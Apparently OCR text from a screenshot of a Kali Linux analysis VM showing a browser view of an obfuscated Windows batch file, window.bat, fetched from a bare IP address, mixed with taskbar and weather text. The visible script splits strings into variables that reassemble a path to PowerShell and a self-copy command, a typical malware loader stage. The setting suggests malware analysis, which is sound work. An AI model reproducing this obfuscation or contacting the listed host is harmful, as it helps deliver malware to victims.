 File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
Mozilla Firefox
From Base64, AES Decrypt, GitHub - dnSpy/dnSpy: .NE 167.172.62.51:31572/get/DdAl
167.172.62.51:31572/get/DdAbds/window.bat
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec md5 crypt
@echo off
set "eFlP=set "
%eFlP%"ualBOGvshk=ws"
%eFlP%"PxzdwcSExs= /"
%eFlP%"ndjtYQuanY=po"
%eFlP%"cHFmSnCqnE=Wi"
%eFlP%"CJnGNBkyYp=co"
%eFlP%"jaXcJXQMrV=rS"
%eFlP%"nwIWiBzpbz=:\"
%eFlP%"xprVJLooVF=Po"
%eFlP%"tzMKflzfvX=0\"
%eFlP%"VCWZpprcdE=1."
%eFlP%"XzrrbwrpmM=\v"
%eFlP%"BFTOQBPCju=st"
%eFlP%"WmUoySsDby=he"
%eFlP%"tHJYExMHlP=rs"
%eFlP%"JPfTcZlwxJ=do"
%eFlP%"VxroDYJQKR=y "
%eFlP%"UBndSzFkbH=py"
%eFlP%"KXASGLJNCX=ll"
%eFlP%"vlwWETKcZH=em"
%eFlP%"OOOxFGwzUd=e""
%eFlP%"NCtxqhhPqI=32"
%eFlP%"GOPdPuwuLd=\W"
%eFlP%"XUpMhOyyHB=ex"
%eFlP%"cIqyYRJWbQ=we"
%eFlP%"kTEDvsZUvn=nd"
%eFlP%"XBucLtReBQ=Sy"
%eFlP%"JBRccySrUq=ow"
%eFlP%"eNOycQnIZD=xe"
%eFlP%"chXxviaBCr=we"
%eFlP%"YcnfCLfyyS=in"
%eFlP%"lYCdEGtlPA=.e"
%eFlP%"pMrovuxjjq=he"
%eFlP%"UrPeBlCopW=ll"
%eFlP%"ujJtlzSIGW= C"
%eFlP%"zhNAugCrcK="%~0."
%eFlP%"ZqjBENExAX=s\"
set "VhIy=set "
%VhIy%"dzPrbmmccE=cd"
%VhIy%"xQseEVnPet= "%~dp0""
set "eUFw=set "
%eUFw%"wxzMwkmbmY=gDBN"
5:10 AM
8/21/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
87°F
Sunny
Search
ENG
US
12:10 PM
8/21/2023
1